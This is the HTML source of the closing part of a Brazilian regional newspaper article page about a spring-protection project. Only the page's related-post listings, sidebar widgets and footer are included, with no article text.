                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.destaque-regional.com/historia-de-vida-e-de-conquistas-do-vereador-edson-ferreira-kemes-de-palmas/">História de Vida e de Conquistas do Vereador Edson Ferreira Kemes de Palmas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.destaque-regional.com/tudo-para-sua-obra-ficar-no-capricho-marini-bem-viver-seu-amigo-de-construcao/">Tudo para a sua obra ficar no Capricho &#8212; MARINI BEM VIVER SEU AMIGO DE CONSTRUÇÃO!!!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.destaque-regional.com/author/silvio/" aria-label="author-photo"><img alt='Administrador' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='Administrador' src='https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.destaque-regional.com/author/silvio/">Administrador</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Administrador"><meta itemprop="url" content="https://www.destaque-regional.com/author/silvio/"></span><meta itemprop="datePublished" content="2019-04-05T10:04:31-03:00"><meta itemprop="dateModified" content="2019-04-05T10:04:31-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png"></span><meta itemprop="name" content="Jornal Destaque Regional"></span><meta itemprop="headline " content="Mais uma ação do projeto Proteja Uma Nascente"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg"><meta itemprop="width" content="1565"><meta itemprop="height" content="745"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5532,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "10034";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3345";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Mais do autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/caderno-especial-de-natal-2025/"  rel="bookmark" class="td-image-wrap " title="CADERNO ESPECIAL DE NATAL 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="CADERNO ESPECIAL DE NATAL 2025" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/01-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/caderno-especial-de-natal-2025/"  rel="bookmark" title="CADERNO ESPECIAL DE NATAL 2025">CADERNO ESPECIAL DE NATAL 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/cerimonia-de-premiacao-e-lancamento-da-antologia-poetica/"  rel="bookmark" class="td-image-wrap " title="Cerimônia de Premiação e Lançamento da Antologia Poética" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerimônia de Premiação e Lançamento da Antologia Poética" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/25-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/cerimonia-de-premiacao-e-lancamento-da-antologia-poetica/"  rel="bookmark" title="Cerimônia de Premiação e Lançamento da Antologia Poética">Cerimônia de Premiação e Lançamento da Antologia Poética</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/campeonato-interno-de-basquete-abp-departamento-de-esportes/"  rel="bookmark" class="td-image-wrap " title="Campeonato Interno de Basquete ABP/Departamento de Esportes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campeonato Interno de Basquete ABP/Departamento de Esportes" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/24-23-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/campeonato-interno-de-basquete-abp-departamento-de-esportes/"  rel="bookmark" title="Campeonato Interno de Basquete ABP/Departamento de Esportes">Campeonato Interno de Basquete ABP/Departamento de Esportes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mais-uma-acao-do-projeto-proteja-uma-nascente/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Usuários Online</span></h4>			<div class="textwidget"><script type='text/javascript' id='clustrmaps' src='//cdn.clustrmaps.com/map_v2.js?cl=ffffff&w=a&t=tt&d=P81XoN5jq-ZHdQeWW4emNFI-qiG018OWI-nJaaKnGHk'></script>

</div>
		</aside><aside class="td_block_template_1 widget widget_glt_widget"><h4 class="block-title"><span>Escolha o idioma de sua preferência!</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Arabic'><a href='#' title='Arabic' class='nturl notranslate ar flag Arabic'></a></li><li id='Dutch'><a href='#' title='Dutch' class='nturl notranslate nl flag Dutch'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Hebrew'><a href='#' title='Hebrew' class='nturl notranslate iw flag Hebrew'></a></li><li id='Italian'><a href='#' title='Italian' class='nturl notranslate it flag Italian'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Russian'><a href='#' title='Russian' class='nturl notranslate ru flag Russian'></a></li><li id='Sesotho'><a href='#' title='Sesotho' class='nturl notranslate st flag Sesotho'></a></li><li id='Slovenian'><a href='#' title='Slovenian' class='nturl notranslate sl flag Slovenian'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li><li id='Turkish'><a href='#' title='Turkish' class='nturl notranslate tr flag Turkish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" id="clstr_globe" src="//clustrmaps.com/globe.js?cl=ffffff&w=180&t=n&d=P81XoN5jq-ZHdQeWW4emNFI-qiG018OWI-nJaaKnGHk"></script> 
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_6 td_block_template_1">
<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><?php echo do_shortcode('[metaslider id="153"]'); ?></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5532","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "10106";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3369";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/caderno-especial-de-natal-2025/"  rel="bookmark" class="td-image-wrap " title="CADERNO ESPECIAL DE NATAL 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="CADERNO ESPECIAL DE NATAL 2025" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/01-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/caderno-especial-de-natal-2025/"  rel="bookmark" title="CADERNO ESPECIAL DE NATAL 2025">CADERNO ESPECIAL DE NATAL 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T11:13:20-03:00" >18/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/cerimonia-de-premiacao-e-lancamento-da-antologia-poetica/"  rel="bookmark" class="td-image-wrap " title="Cerimônia de Premiação e Lançamento da Antologia Poética" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerimônia de Premiação e Lançamento da Antologia Poética" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/25-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/cerimonia-de-premiacao-e-lancamento-da-antologia-poetica/"  rel="bookmark" title="Cerimônia de Premiação e Lançamento da Antologia Poética">Cerimônia de Premiação e Lançamento da Antologia Poética</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T11:04:26-03:00" >18/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/campeonato-interno-de-basquete-abp-departamento-de-esportes/"  rel="bookmark" class="td-image-wrap " title="Campeonato Interno de Basquete ABP/Departamento de Esportes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campeonato Interno de Basquete ABP/Departamento de Esportes" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2025/12/24-23-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/campeonato-interno-de-basquete-abp-departamento-de-esportes/"  rel="bookmark" title="Campeonato Interno de Basquete ABP/Departamento de Esportes">Campeonato Interno de Basquete ABP/Departamento de Esportes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T11:00:35-03:00" >18/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5532","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "10106";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3369";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/galera-do-sul-alguem-conhece-essa-menina-ou-a-sua-familia/"  rel="bookmark" class="td-image-wrap " title="Galera do Sul!  Alguém conhece essa menina ou a sua família?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galera do Sul!  Alguém conhece essa menina ou a sua família?" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2020/05/48-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/galera-do-sul-alguem-conhece-essa-menina-ou-a-sua-familia/"  rel="bookmark" title="Galera do Sul!  Alguém conhece essa menina ou a sua família?">Galera do Sul!  Alguém conhece essa menina ou a sua...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T13:28:51-03:00" >26/05/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/infancia-e-um-chao-que-gente-pisa-vida-inteira-ariane-osshiro/"  rel="bookmark" class="td-image-wrap " title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2019/12/13-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/infancia-e-um-chao-que-gente-pisa-vida-inteira-ariane-osshiro/"  rel="bookmark" title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro">“A infância é um chão  que a gente pisa ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T12:22:13-03:00" >06/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/super-modelo-geandra-bazzanella-e-destaque-da-coluna-de-hoje-para-viva-centro-de-exercicio-fisico/"  rel="bookmark" class="td-image-wrap " title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico" ><img class="entry-thumb" src="[data-uri]" alt="" title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2019/02/01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/super-modelo-geandra-bazzanella-e-destaque-da-coluna-de-hoje-para-viva-centro-de-exercicio-fisico/"  rel="bookmark" title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico">A super modelo Geandra Bazzanella é destaque da coluna de hoje,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-08T09:37:12-02:00" >08/02/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/"><span class="td-cat-name">cidades</span><span class="td-cat-no">9947</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/"><span class="td-cat-name">noticia</span><span class="td-cat-no">9537</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/"><span class="td-cat-name">Palmas</span><span class="td-cat-no">6353</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/"><span class="td-cat-name">Pato Branco</span><span class="td-cat-no">1979</span></a></li><li><a href="https://www.destaque-regional.com/categoria/evento/"><span class="td-cat-name">evento</span><span class="td-cat-no">1757</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/coronel-domingos-soares/"><span class="td-cat-name">Coronel Domingos Soares</span><span class="td-cat-no">1569</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/saude/"><span class="td-cat-name">Saúde</span><span class="td-cat-no">1210</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">1161</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/educacao/"><span class="td-cat-name">Educação</span><span class="td-cat-no">946</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.destaque-regional.com/"><img class="td-retina-data lazyload" src="[data-uri]" data-retina="https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="280" height="96" data-src="https://www.destaque-regional.com/wp-content/uploads/2016/09/logomarcar.png" decoding="async" data-eio-rwidth="280" data-eio-rheight="96" /><noscript><img class="td-retina-data" src="https://www.destaque-regional.com/wp-content/uploads/2016/09/logomarcar.png" data-retina="https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="280" height="96" data-eio="l" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Destaque Regional  é sua notícia, entretenimento ,  economia, astrologia, classificados.
Nós fornecemos as últimas noticia na integra diretamente da indústria de jornalismo.
<div class="footer-email-wrap">Contato: <a href="mailto:contato@destaque-regional.com">contato@destaque-regional.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu_principal-container"><ul id="menu-menu_principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-368"><a href="https://www.destaque-regional.com/cidades/" title="cidades sudoeste Paraná notícias">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
